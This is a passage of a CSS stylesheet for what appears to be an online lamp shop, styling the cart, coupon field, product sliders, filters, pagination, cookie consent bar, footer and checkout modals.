    margin-top:12px; 
    padding-top:6px; 
    float:left; 
    display:inline-block;
}

.orders span.stock-green {
    color:#0f961e;
}

.orders span.stock-none {
    color:#333333;
}

.delivery-text.delivery-load {
    margin-top: 14px;
}

.coupon-block {
    width:100%; 
    max-width: 360px; 
    padding-top:5px;
}

@media all and (max-width:992px){
    .coupon-block {
        float:right; padding:25px 5px 5px 5px;
    }
}

.coupon-block .input-group-btn input {
    padding:10px 15px; 
    width:auto; 
    height:auto; 
    background:#000; 
    color:#b3b3b3;
}

.coupon-block .input-group-btn input:hover {
    background:#000;
    color:#ffffff;
}

.coupon-block .input-group > input {
    padding: 8px 0 7px 0; height:auto;
}

.coupon-block label {
    padding: 10px 0;
}

.add-to-cart-inline {
    margin: 4px auto 0 auto; 
    display:inline-block; 
    text-align:center; 
    padding:5px 20px; 
    border:none; 
    background:none; 
    color:#1e1e1e; 
    border:1px solid #acacac; 
    border-radius:3px; 
    font-size:12px; 
    text-transform:uppercase; 
    transition:400ms;
}

.add-to-cart-inline img {
    display:inline-block!important; 
    width:12px; 
    height:12px; 
    margin:-1px 6px 1px 0!important; 
    vertical-align:center; 
    color:#1e1e1e; 
    transition:400ms;
}

.add-to-cart-inline:hover {
    background-color:#acacac; 
    color:#fff; 
    transition:400ms;
}

.add-to-cart-inline:hover img {
    filter: invert(100%) contrast(100%); 
    transition:400ms;
}

.in-stock{
    background:url(/image/templates/svg/warehouse.png) no-repeat center center;
}

.input-field label {
    top: 1rem;
    left: 1rem;
}
.input-field button {
    position: absolute;
    bottom: 0;
    right: 0;
    background:#1e1e1e;
    border:none;
    padding: 0;
    color: #fff;
    width: 1px;
    max-height: 1px;
    transition: 300ms;
}

.input-field label.active + button {
    padding: 10px;
    width: 100px;
    max-height: 100%;
}

.sticker-hover-inner {
    line-height: 16px;
    padding: 4px 8px;
    max-width: calc(100% - 5px);
}

.contact-inputs.w50 {
    width: 47%;
}

.section .total-sum td:nth-child(2) {
    font-size: 1.75vw;
}

#contact-form .contact-inputs {
    width: 47.5%;
}
#contact-form textarea {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #9e9e9e;
    border-radius: 0;
    outline: none;
    height: 7rem;
    width: 100%;
    font-size: 15px;
    margin: 0 0 0;
    padding: 0;
    padding-top: 10px;
    box-shadow: none;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    transition: all .3s;
}
#contact-form .g-recaptcha {
    text-align: right;
    margin-bottom: 15px;
}
#contact-form .g-recaptcha > div {
    margin: 0 0 0 auto;
}


.carousel {
    padding-top: 15%;
}
.carousel .slide-photo {
    background-size: auto 125%;
    background-position: left -32px;
}
.carousel .slide-info {
    padding-top: 4.8vw;
    padding-left: 2.5%;
}
.carousel .slide-info h2 {
    font-size: 2em;
}

.image-block-content-lamp-btn {
    top: 30%;
}
.lamp-btn h3,
.lamp-tall h3 {
    font-size: 1.9em;
}
.lamp h3 {
    font-size: 1.40em;
}
.image-block-content-lamp {
    top: 25%;
}

@media (max-width: 1366px) and (min-width: 993px) {
    .carousel {
        padding-top: 15%;
    }
    .carousel .slide-info {
        padding-top: 3.4vw;
    }
}
@media (max-width: 600px) {
    .carousel {
        padding-top: 51%;
    }
    .carousel .slide-info {
        padding-top: 25px;
        padding-left: 5%;
    }
    .carousel .slide-info h2 {
        margin: 5% 0;
    }
}


.image-block-content-lamp-btn {
    left: 11%;
}
.image-block-content-lamp.number-2 {
    padding-left: 12%;
    padding-right: 150px;
    top: 47%;
}
.image-block-content-lamp.number-3 {
    padding-left: 66%;
    padding-right: 2%;
}
.image-block-content-lamp.number-4 {
    padding-left: 15%;
    padding-right: 150px;
}
@media (max-width: 1366px) {
    .btn-wishlist {
        right: 25px;
    }
}
@media (min-width: 992px) and (max-width: 1366px) {
    .lamp h3 {
        text-align: center;
    }
    
    .image-block-content-lamp.number-2 {
        padding-left: 10px;
        padding-right: 3px;
        top: 35%;
    }
    .image-block-content-lamp.number-3 {
        padding-left: 10px;
        padding-right: 10px;
        top: 33%;
    }
    .image-block-content-lamp.number-3 h3 {
        color: #fff;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10px;
        padding-right: 10px;
        top: 33%;
    }

}

@media (min-width: 601px) and (max-width: 991px) {
    .image-block-content-lamp-btn {
        left: 11%;
    }
    body .image-block-content-lamp {
        top: 43%;
    }
    .image-block-content-lamp-tall.number-0 {
        top: 40%;
        left: 5%;
        padding-left: 10%;
        padding-right: 40%;
    }
    .image-block-content-lamp-btn.number-1 {
        top: 40%;
        left: 5%;
        padding-left: 10%;
        padding-right: 30%;
    }
    .image-block-content-lamp.number-2 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-3 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-3 h3 {
        color: #fff;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10%;
        padding-right: 10%;
        top: 40%;
    }
    .image-block-content-lamp.number-5 {
        top: 56%;
    }
    .image-block-content-lamp.number-5 h3 {
        font-size: 1.2em;
    }
    .image-block-content-lamp.number-5 h3 span {
        font-size: 0.9em;
    }
}
@media (max-width: 600px) {
    .image-block-content-lamp-btn.number-1 {
        top: 40%;
        left: 0%;
        padding-left: 10%;
        padding-right: 30%;
    }
    .image-block-content-lamp.number-2 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp.number-4 {
        padding-left: 10%;
        padding-right: 10%;
    }
    .image-block-content-lamp {
        top: 36%;
    }
}

.btn-main {
    background-color: #1e1e1e;
    color: #b3b3b3;
    width: auto;
    height: auto;
    padding: 12px 25px;
}
.mb-2 {
    margin-bottom: 2em;
}
.btn-main:hover {
    background-color: #000;
    color: #fff;
}

.product-home-slider {
    padding: 15px 30px 0 30px;
    border-top: none;
    max-height: none;
    margin-bottom: 15px;
    clear: both;
}
/* .product-home-slider {
    padding: 15px 50px 0 50px;
    border-top: 1px solid #ddd;
    max-height: 550px;
    margin-bottom: 15px;
    overflow-y: hidden;
}*/

.product-home-slider .product-home-header {
    text-align: left;
    margin: 50px auto;
}

.slick-arrow.slick-prev {
    background: url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;
    width: 21px;
    height: 41px;
}
.slick-arrow.slick-prev:before {
    display: none;
}
.slick-arrow.slick-prev:hover {
    background: url(/image/templates/arrows.png) no-repeat right -301px bottom -51px;
}
.slick-arrow.slick-next {
    background: url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;
    width: 21px;
    height: 41px;
}
.slick-arrow.slick-next:before {
    display: none;
}
.slick-arrow.slick-next:hover {
    background: url(/image/templates/arrows.png) no-repeat right -253px bottom -51px;
}
.product-home-slider .slick-dots {
    bottom: -15px;
}
.product-home-slider .item-sticker.top-item {
    float: left;
    left: 0;
    margin-right: 15px;
}
.product-home-slider .item-block {
    margin: 0;
}
.product-home-slider .btn-main {
    background-color: #fff;
    color: #1f1f1f;
    border: 1px solid #1f1f1f;
    width: auto;
    height: auto;
    padding: 7px 10px;
    font-weight: 500;
    transition: 300ms;
}
.product-home-slider .btn-main:hover {
    background-color: #1f1f1f;
    color: #fff;
    border: 1px solid #1f1f1f;
    transition: 300ms;
}
.item-block h5 {
    width: 90%;
    height: 52px;
    max-height: 52px;
}
.product-slider .item-block h5 {
    height: 36px;
    max-height: 36px;
}

.item-block.item-block-2 {
    /*height: calc(20vw - 10px);*/
    height: auto;
    overflow-y: hidden;
    margin-bottom: 50px;
}
.item-block.item-block-2 .add-to-cart-inline {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: -50px;
    z-index: 1;
    background-color: #fff;
    transition: 300ms;
}
.item-block.item-block-2:hover .add-to-cart-inline {
    bottom: 10px;
    transition: 300ms;
}
.item-block.item-block-2 .add-to-cart-inline:hover {
    background-color: #acacac;
}    





.home-projects {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 30px;
    padding-bottom: 25px;
    background: #f4f4f4;
}
.home-projects h2 {
    margin-bottom: 15px;
}
.home-project {
    position: relative;
}
.home-project .project-img {
    margin: 0 -13px;
    width: calc(100% + 26px);
}
.home-project .project-about {
    position: absolute;
    left: 0px;
    bottom: -5px;
    width: calc(100% - 0px);
}
.home-project .project-about div {
    display: block;
    background: rgba(0,0,0,0.8);
    color: #fff;
    padding: 8px 15px 12px 15px;
    font-size: 1em;
}
.home-project .project-about > span {
    display: block;
    background: rgba(255,255,255,0.7);
    color: #000;
    max-height: 1px;
    overflow: hidden;
    opacity: 0;
    transition: 800ms;
    margin: 0;
}
.home-project:hover .project-about > span {
    max-height: 150px;
    opacity: 1;
    transition: 800ms;
}
.home-project .project-about > span > span {
    display: block;
    padding: 10px 15px 15px 15px;
}

.count-filter-mobile {
    margin: 0 0 30px 0;
    text-align: center;
    color: #969696;
}
.count-filter-mobile .count {
    color: #000;
}
.hp-slider .content-slider .slick-dotted.slick-slider {
    margin:0;
    padding:0;
}

.brands .slick-slide {
    margin: 0 10px;
}
@media (max-width: 1000px) {
    .hp-slider .content-slider p {
        margin-bottom: 25px;
    }
    .hp-slider .content-slider  {
     width: calc(50% - 90px);
 }

 .hp-slider .link {
    margin-top: 24px;
}

.hp-slider .flex {
    gap: 25px;
}
.hp-slider .content-slider p {
    font-size: 38px;
    font-weight: 300;
}
.hp-slider .content-slider p + p {
    font-size: 16px;
    line-height: 130%;
}
}
@media (max-width: 800px) {
    .hp-slider .flex {
        flex-direction: column;
        flex-wrap: nowrap;
        gap: 25px;
    }

    .hp-slider .slick-arrow.slick-prev {
        top: 24%;
    }
    .hp-slider .slick-arrow.slick-next {
        top: 24%;
    }

    .hp-slider .content-slider {
        order:2;
        width: 100%;
    }
    .hp-slider .image-slider {
        width: 100%;
    }
}
@media (max-width: 1100px) {
    #show-filters {
       display: block;
       background: #2f2f2f;
       color: #fff;
       padding: 12px 10px;
       border: 0;
       position: fixed;
       bottom: 0;
       left: 0;
       width: 100%;
       z-index: 9;
   }
   .filter-left {
    background: white;
    padding: 20px;
    position: fixed;
    right:-500px;
    transition: all 2s;
    top:0;
    box-shadow: 0px 0px 14px #2f2f2f;
    z-index: 9999;
    height: 100vh;
}
.filter-left .form-inner-with-scroll {
    overflow: scroll;
}
.filter-left.active {
    right:0;
}
.filter-left h1 {
    display: none;
}
}
@media (min-width: 1100px) {
    .count-filter-mobile {
        display: none;
    }
}
@media (max-width: 600px) {
    .filter-menu-mobile {
        margin-bottom: 30px;
        padding-top: 8px;
    }
    div.select-wrapper-mobile select:first-child {
        padding-left: 8%;
    }

    .hp-slider .slick-arrow.slick-prev {
        left:0;
    }
    .hp-slider .slick-arrow.slick-next {
        right: 0;
    }

    .brands .slick-arrow.slick-prev {
        left:-10px;
    }
    .brands .slick-arrow.slick-next {
        right: -10px;
    }
}

.pagination-container {
    display: block;
}

.pages {
    float: right;
    margin-right: 30px;
}
.show-more-btn-wrap {
    float: left;
    width: auto;
}
.pagination-numbers {
    margin-bottom: 25px;
    text-align: center;
}

.pagination {
    margin: 0;
}
.pagination li {
    padding: 0 3px;
    font-size: 1em;
}
.pagination li a,
.pagination li span {
    background: #f4f4f4;
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 30px;
}
.pagination li a:hover,
.pagination li span:hover {
    color: #fff;
    background: #1E1E1E; 
}
.pagination li.active {
    background-color: transparent;
}
.pagination li.active a,
.pagination li.active span {
    color: #fff;
    background: #1E1E1E; 
}
.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    color: #fff;
    background: #1E1E1E; 
    border: none;
}


.bubble-slide-text-left {
    padding-top: 10px;
}
.bubble-slide-text-right {
    padding-top: 10px;
}
.select-filter {
    font-family: Ubuntu, sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #6e6e6e;
}

.input-group.spinner .fa.fa-caret-up:before {
    display: none;
}
.input-group.spinner .fa.fa-caret-down:before {
    display: none;
}


#cookies_bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 24px 0;
  display: none;
  z-index: 999;
  box-shadow: 0px 4px 24px rgb(0 0 0 / 12%);
  font-family: 'Ubuntu', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #FFFFFF;
  padding: 16px;
  position: fixed;
  width: calc(100% - 32px);
  width: 100%;
  bottom: 0;
  z-index: 9999;
  background: #2f2f2f;
}
#cookies_bar .container:before, #cookies_bar .container:after {
    display: none;
}
#cookies_bar a {
 color: #FFFFFF;
 font-family: 'Ubuntu', sans-serif;
 font-size: 14px;
 font-style: normal;
 font-weight: 400;
 line-height: 24px;
 text-decoration-line: underline;
}
/*#cookies_bar .description {
  margin-bottom: 24px;
}
#cookies_bar p {
  margin:0 0;
}*/
#cookies_bar strong {
    color: #FFFFFF;
    /* font-weight: 700; */
    font-weight: 400;
    font-size: 17px;
}
#cookies_bar>.container {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;    
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: flex-start;
  gap: 24px;
}

#cookies_bar .checkboxes-info {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;  
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}
#cookies_bar .btns {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;    
  gap:15px;
  flex-direction: column;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: stretch;
}
#cookies_bar .checkboxes {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex; 
  gap: 10px 18px;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: flex-start;
  justify-content: flex-start;
  align-items: flex-start;
}
#cookies_bar .checkboxes label {
  display: -webkit-box;     
  display: -moz-box;   
  display: -ms-flexbox;     
  display: -webkit-flex;    
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 0;
  justify-content: flex-start;
  align-items: center;
  cursor:pointer;
  margin:0px;
  color: #FFFFFF;
  font-family: 'Ubuntu', sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: 16px;
}
#cookies_bar .checkboxes span {
  padding-left:4px;
}
#cookies_bar .checkboxes input {
  display: none;
}
#cookies_bar .checkboxes input:checked + .checkmark {
    border: 1px solid #1e1e1e;
    background-color: #1e1e1e;
}

#cookies_bar .checkboxes a {
  color: #FFFFFF;
}
#cookies_bar .checkboxes .checkmark {
    border: 1px solid #979797;
    background-color: #fff;
    width: 18px;
    height: 18px;
    display: block;
}
#cookies_bar .checkboxes .checkmark.invalid {
    border: 1px solid #e54b4b;
    background-color: #e54b4b;
}
#cookies_bar button {
    background: #FFFFFF;
    border-radius: 2px;
    font-family: 'Ubuntu', sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    padding: 8px 43px;
    border: 0;
    cursor: pointer;
}

#cookies_bar button#mark-checked {
    color: #b6b6b6;
    background: #464545;
}

@media only screen and (max-width: 900px) 
{
  #cookies_bar>.container {
    flex-direction: column;
}
}
@media only screen and (max-width: 768px) 
{
    #cookies_bar .btns  {
        width:100%;
    }

    #cookies_bar .checkboxes label {
        width: 41%;
    }
}
/*cookies_bar ends*/

.notsold {
    background: #f5f5f5;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    padding: 15px 15px;
    margin: 15px 0 30px 0;
    font-weight: 400;
    font-size: 0.90em;
}
.notsold b {
    color: #e54b4b;
    font-weight: 500;
    display: block;
    margin-bottom: 10px;
    font-size: 1.1em;
}


/*
.pagination-numbers .paging {
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    border: 1px solid #ddd;
    margin: 2px;
    background: #f4f4f4;
}
.pagination-numbers .paging:hover {
    color: #fff;
    background: #000; 
}
.pagination-numbers .paging.passive {
    color: #ccc;
    cursor: default;
}
.pagination-numbers .paging.passive:hover {
    background: #f4f4f4;
}
.pagination-numbers .paging.active {
    cursor: pointer;
    color: #000;
}
.pagination-numbers .paging.active:hover {
    color: #fff;
    background: #000;
}
.pagination-numbers .paging.current {
    cursor: pointer;
    color: #fff;
    background: #424242;
}
.pagination-numbers .paging.current:hover {
    color: #fff;
    background: #000;
}

@media (max-width: 996px) {
    .pages {
        float: none;
        display: block;
        text-align: center;
        margin-right: 0;
    }
    .show-more-btn-wrap {
        float: none;
        width: 100%;
    }
}
*/

.filter-style {
    padding-bottom: 15px;
}
@media (max-width: 600px) {
    .check-box-block {
        padding-top: 5px;
    }
    .filter-section-btn {
        height: 55px;
        line-height: 55px;
        margin-bottom: -8px;
    }
    .filter-section-inner {
        padding-bottom: 10px;
    }
}

.coupon_warning {
    margin-top: 15px;
    color: orange;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
}

.coupon_message {
    border: 1px solid #d50000;
    border-radius: 4px;
    background: #fee6e8;
    margin-top: 15px;
    padding: 7px 10px;
    color: black;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
}

footer.footer {
    height: auto;
    background: rgb(244,244,244);
    background: linear-gradient(90deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 50%, rgba(30,30,30,1) 50%, rgba(30,30,30,1) 100%);
    padding-bottom: 80px;
    padding-top: 15px;
}

.footer .row {
    background-color: transparent;
    display: flex;
    flex-wrap: wrap;
}
.footer .row > div {
    /*overflow: hidden;*/
}

footer.footer > .container-fluid > .row {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
footer.footer .container-fluid .row > [class*='col-'] {
    display: flex;
    flex-direction: column;
    padding: 15px 25px;
}

@media (max-width: 1366px) and (min-width: 993px) {
    .newsletter-footer-form input {
        min-width: auto;
    }
}
.footer .footer-col1 {
    display: flex;
    padding-left: 30px;
}
.footer .footer-col2 {
}
.footer .footer-col3 {
    background: #1E1E1E;
}
footer.footer .container-fluid .row > .footer-col4 {
    padding-right: 15px;
}
@media (max-width: 1366px) and (min-width: 993px) {
    .newsletter-block, .copyright-line {
        width: 25%;
    }
}

footer.footer .container-fluid .row > .footer-col1 {
    padding-left: 15px;
}
.footer h4 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 35px;
}

.footer .footer-col1 h4 {
    font-weight: 500;
}
.footer .footer-col1 .footer-menu {
    margin-bottom: 30px;
}
.footer .footer-col1 .footer-menu a {
    color: #1f1f1f;
    display: block;
    padding: 3px 0;
    transition: 300ms;
}
.footer .footer-col1 .footer-menu a:hover {
    color: #ff2727;
    transition: 300ms;
}
.footer .footer-col1 .footer-copyright li {
    display: inline-block;
    padding: 5px 12px;
    border-left: 1px solid #bbb;
    font-size: 13px;
    color: #666;
}
.footer .footer-col1 .footer-copyright li:first-child {
    padding-left: 0;
    border: none;
}
.footer .footer-col1 .footer-copyright li a {
    color: #ff2727;
}
.footer .footer-col1 .footer-copyright li a:hover {
    color: #1f1f1f;
}

.footer .footer-col2 h4 {
    font-weight: 500;
}
.footer .footer-col2 div {
    line-height: 1.6em;
}

.footer .footer-col3 h4 {
    color: #fff;
}
.footer .icons {
    padding: 5px 0 10px 70px;
    text-align: left;
}
.footer .facebook-icon {
    height: auto;
    display: inline-block;
    margin: 0 6px;
}
.footer .facebook-icon a {
    display: block;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    background: url(/image/templates/fb1.png) no-repeat center top;
}
.footer .facebook-icon a:hover {
    opacity: 1;
    background: url(/image/templates/fb2.png) no-repeat center top;
}
.footer .instagram-icon {
    height: auto;
    display: inline-block;
    margin: 0 6px;
}
.footer .instagram-icon a {
    display: block;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    background: url(/image/templates/instagram1.png) no-repeat center top;
}
.footer .instagram-icon a:hover {
    opacity: 1;
    background: url(/image/templates/instagram2.png) no-repeat center top;
}
.footer .facebook-icon a {
    margin: 0;
}

.footer .newsletter-email-title {
    margin-top: 20px;
    color: #fff;
}
.footer .newsletter-footer-form label.need-newsletter-label {
    font-size: 17px;
    padding: 0;
    margin: 10px 0;
}
.footer .newsletter-footer-form .form-group {
    width: 100%;
    /*height: 40px;*/
    margin-bottom: 10px;
}
.footer .newsletter-footer-form .form-group input {
    width: 100%;
    border: 1px solid #fff;
    border-radius: 5px;
    color: #1f1f1f;
    background: #fff;
    font-size: 15px;
    margin-top: 12px;
    padding: 20px 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: auto;
}
.footer .newsletter-footer-form .send-newsletter-btn {
    margin: 11px 0 10px 0;
    width: 100%;
    padding: 12px 0;
    background: #1f1f1f;
    color: #fff;
    border-radius: 5px;
    height: auto;
    transition: 300ms;

}
.footer .newsletter-footer-form .send-newsletter-btn:hover {
    background: #fff;
    color: #1f1f1f;
    transition: 300ms;
}

.transparent-bg {
    width: 100%;
}


.page-wrap {
    margin-bottom: 0;
}
.page-wrap:after {
    display: none;
}


.delivery-text {
    width: 100%;
}
.item-sticker-wrapper {
    z-index: 1;
}

.additional-info {
    margin-bottom: 20px;
    color: #7b7b7b;
    font-size: 13px;
    line-height: 1.5em;
}
.additional-info p {
    color: #1e1e1e;
    font-size: 14px;
    margin-top: 2px;
    margin-bottom: 12px;
    
}
.additional-info p:last-child {
    margin-bottom: 30px;
}

.crossfade {
	opacity: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.discount-item {
    background: none;
    background-color: #d90c05;
    border-radius: 100%;
    width: 28px;
    height: 28px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    padding-top: 8px;
    z-index: 99;
}
.discount-amount span {
    font-size: 8px;
}

.pl0 {
    padding-left: 0;
}

.leasing-block {
    padding: 10px 15%;
    margin-top: 30px;
}
.ubl_leasing_trigger {
    background: #F4F4F4;
    font-size: 0.8em;
    cursor: pointer;
    display: flex;
    margin-top: 10px;
}
.ubl_leasing_trigger .d1 {
    flex: 2;
    padding: 8px 5px 8px 15px;
}
.ubl_leasing_trigger .d3 {
    flex: 1;
    background: #1E1E1E;
    padding: 8px 15px 8px 5px;
    text-align: right;
    color: #fff;
}

.footer {
    margin-left: 0;
}

.breadcrumb {
    padding: 15px 0;
}
.filter-left {
    margin-top: 0;
    margin-left: 0;
}
#filter-desktop .row {
    margin-left: 0!important;
}
[type="checkbox"] + label cnt {
    color: #aaa;
    display: inline-block;
    padding-left: 6px;
}

.content-list {
    padding-top: 130px!important;
}
@media(max-width: 768px) {
    .item-info-top.product_block4 {
        clear: both;
    }
}
.item-info-top .row {
    margin-left: 0;
    margin-right: 0;
}
.item-popup-wrap {
    width: 100%;
}
.slider-arrow-right-dark,
.slider-arrow-left-dark {
    top: 40%;
}

.shop-list {
    width: 98%;
    margin-left: 2%;
    overflow: visible;
}
.item-info-top {
    overflow: visible;
}
.item-popup-wrap .row.info-wrap {
    margin-left: 0;
    margin-right: 0;
}
.products-history {
    margin-bottom: 30px;
    border: 1px solid #e2e2e2;
}
.test-wrapper {
    width: 100%;
}
.content-body {
    width: 100%;
}

.breadcrumbs.pull-left {
    width: 100%!important;
}

header input[type=text]:focus:not([readonly]), header input[type=password]:focus:not([readonly]), header input[type=email]:focus:not([readonly]), header input[type=url]:focus:not([readonly]), header input[type=time]:focus:not([readonly]), header input[type=date]:focus:not([readonly]), header input[type=datetime-local]:focus:not([readonly]), header input[type=tel]:focus:not([readonly]), header input[type=number]:focus:not([readonly]), header input[type=search]:focus:not([readonly]), header textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: none;
    box-shadow: none;
}

#cartModal.modal,
#requestModal.modal,
#question_form.modal {
    background-color: transparent;
    width: auto;
    margin: auto;
    max-height: none;
}
#cartModal .modal-backdrop,
#requestModal .modal-backdrop,
#question_form .modal-backdrop {
    height: 100%!important;
}
#cartModal .modal-content,
#requestModal .modal-content,
#question_form .modal-content {
    padding: 0;
}
#cartModal .modal-dialog,
#requestModal .modal-dialog,
#question_form .modal-dialog {
    z-index: 1050;
    -webkit-transform: translate(0, 90%);
    -ms-transform: translate(0, 90%);
    -o-transform: translate(0, 90%);
    transform: translate(0, 90%);
}
#requestModal .modal-dialog,
#question_form .modal-dialog {
    -webkit-transform: translate(0, 50%);
    -ms-transform: translate(0, 50%);
    -o-transform: translate(0, 50%);
    transform: translate(0, 50%);
}
#cartModal .modal .modal-content,
#requestModal .modal .modal-content,
#question_form .modal .modal-content {
    padding: 0;
}
#cartModal .modal-body,
#requestModal .modal-body,
#question_form .modal-body {
    padding: 0;
}
#requestModal .modal-footer,
#question_form .modal-footer {
    height: auto;
}
#requestModal .btn,
#question_form .btn {
    width: auto;
    margin-left: 5px;
}
#requestModal .btn.btn-primary,
#question_form .btn.btn-primary {
    color: #fff;
    background: #2f2f2f;
    border: 1px solid #000;
    transition: 300ms;
}
#requestModal .btn.btn-primary:hover,
#question_form .btn.btn-primary:hover {
    background: #000;
    transition: 300ms;
}
#requestModal .btn.btn-default,
#question_form .btn.btn-default {
    color: #2f2f2f;
    background: #fff;
    border: 1px solid #2f2f2f;
    transition: 300ms;
}
#requestModal .btn.btn-default:hover,
#question_form .btn.btn-default:hover {
    color: #000;
    background: #f2f2f2;
    border: 1px solid #000;
    transition: 300ms;
}
#requestModal label,
#question_form label {
    font-weight: 400;
}

.cart_confirmation .image {
    float: left;
    margin: 0 25px 10px 0;
}
.cart_confirmation .product {
    font-size: 1.3em;
    font-weight: 500;
}
.cart_confirmation .product p {
    margin: 3px 0;
    color: #555;
    font-size: 1rem;
    font-weight: 400;
}
.cart_confirmation .count {
    font-size: 1.2em;
    font-weight: 600;
}
.cart_confirmation .total {
    font-size: 1.2em;
    font-weight: 600;
    text-align: right;
}
.cart_confirmation .line1 > div {
    padding: 40px;
    padding-bottom: 20px;
}
.cart_confirmation .line2 {
    border-top: 1px solid #f4f4f4;
    margin: 0;
}
.cart_confirmation .line2 > div {
    padding: 20px 40px;
}
.cart_confirmation .line3 {
    margin-left: 0px;
    margin-right: 0px;
}
.cart_confirmation .line3 > div {
    padding: 0;
}
.cart_confirmation .line3 > div:first-child {
    border-right: 1px solid #fff;
}
.cart_confirmation button {
    width: 100%;
    background: #1f1f1f;
    border: none;
    padding: 20px;
    color: #fff;
    font-size: 1em;
    font-weight: 500;
    text-align: center;
    transition: 300ms;
}
.cart_confirmation button:hover {
    background: #000;
    transition: 300ms;
}

@media (max-width: 768px) {
    .payment-methods .payment-method00 {
        padding-bottom: 18px;
        margin-bottom: 10px;
        border-bottom: 1px solid #dedede;
        text-align: center;
    }
}

@media (max-width: 768px) {
    #shipping-block .address-title {
        margin: 5px 0 5px 0;
    }
    #shipping-block select {
        padding: 2px 15px;
        border: 1px solid #dedede;
    }
    .section .total-sum td:nth-child(2) {
        font-size: 16px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .slick-initialized .slick-slide {
        margin-left: 30px;
    }
}



@media (max-width: 1573px) and (min-width: 1367px) {
    .mobile-long-fix {
        margin-top: -10px;
    }
}


@media (min-width: 1367px) {
    .item-block.item-block-2 {
        width: 25%;
    }
}

@media (min-width: 993px) and (max-width: 1366px) {
    .newsletter-footer-form .send-newsletter-btn {
        float: none;
        margin-left: 0;
        width: 100%;
    }
    .image-block-content-lamp.number-5 {
        top: 50%;
    }
}

@media (max-width: 1024px) {
    .fancybox-nav {
        display: block;
    }
    .fancybox-next {
        right: -10px;
    }
    .fancybox-prev {
        left: -10px;
    }
}


@media (max-width: 992px) {
    .contact-inputs.w50 {
        width: 100%;
    }
    footer.footer {
        background: linear-gradient(180deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 45%, rgba(30,30,30,1) 45%, rgba(30,30,30,1) 100%);
    }
}

@media (max-width: 991px) {
    .products-list {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
        overflow: hidden;
    }
    .products-history .item-history {
        margin-bottom: 20px;
    }
}

@media (min-width: 983px) {
    .content {
     margin-top: 0;
 }
}
@media (max-width: 600px) {
    .exposition.active {
     margin-top:5%;
 }
 .delivery-product.active {
    flex-direction: column;
    margin-top:5%;
}
.delivery-product .in-warehouse.active, .delivery-product .in-manufacturer.active {
    max-width: none;
    width: 100%;
}
}
@media (max-width: 768px) {
    #contact-form .contact-inputs {
        width: 100%
    }
    .product-home-slider {
        padding: 15px 15px 0 15px;
    }
    .product-home-slider .product-home-header h2 {
        display: block;
        float: none;
        text-align: center;
        margin: 0 0 20px 0;
        padding: 10px 0 5px 0;
    }
    .product-home-slider .product-home-header a {
        text-align: center;
        padding: 8px 0;
        display: block;
        clear: both;
        padding-bottom: 20px;
    }

    .product-home-slider {
        padding: 0px;
    }
    .product-home-slider .product-slider {
        padding: 0;
        width: 100%;
    }
    .product-home-slider .product-slider .product-item {
        /*padding: 0 5px;
        height: 78vw;
        overflow: hidden;
        width: 50%;*/
    }
    .product-home-slider .product-slider .item-block.item-block-2 .add-to-cart-inline {
        position: static;
        width: auto;
    }


    .item-block h5 {
        width: 95%;
    }

    .leasing-block {
        padding: 15px 0 0 0;
        margin: 40px -3px 20px -3px;
    }

    .categories-intro {
        display: none;
    }
    .front_banner.container {
        width: 100%;
        padding: 0;
    }
    .front_banner a {
        display: block;
        margin: 0 -10px;
    }
    .front_banner .banners .pleft {
        width: 100%;
    }
    .front_banner .banners .pright {
        display: none;
    }


    .home_projects .projects .pleft {
        width: 100%;
    }
    .home_projects .projects .pright {
        width: 100%;
        display: block;
    }
    .home_projects .project {
